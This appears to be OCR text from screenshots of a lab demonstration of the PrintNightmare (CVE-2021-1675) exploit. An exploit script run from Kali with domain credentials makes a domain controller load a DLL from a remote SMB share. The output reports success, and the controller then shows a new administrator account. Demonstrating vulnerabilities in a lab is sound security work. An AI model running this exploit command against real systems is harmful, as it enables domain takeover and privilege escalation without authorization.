 DC01
Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Windows\System32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/30/2021 10:09:08 AM
Password expires 8/11/2021 10:09:08 AM
Password changeable 6/30/2021 10:09:08 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users
The command completed successfully.
PS C:\Windows\System32\spool\drivers\x64\3>
kali - VMware Workstation
File Edit View VM Tabs Help
kali
CVE-2021-1675.py - Im... root@kali: /opt/Windo... 10:11 AM
root@kali: /opt/Windows/Impacket
File Actions Edit View Help
(root💀kali)-[/opt/Windows/Impacket]
# ./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
[*] Try 1...
[*] Connecting to ncacn_np:192.168.1.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
(root💀kali)-[/opt/Windows/Impacket]
#
4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Search for for (A)ll updates or (R)ecommended updates only? a
Searching for all applicable updates...
List of applicable items on the machine:
There are no applicable updates.
Press return to continue...
Ots安全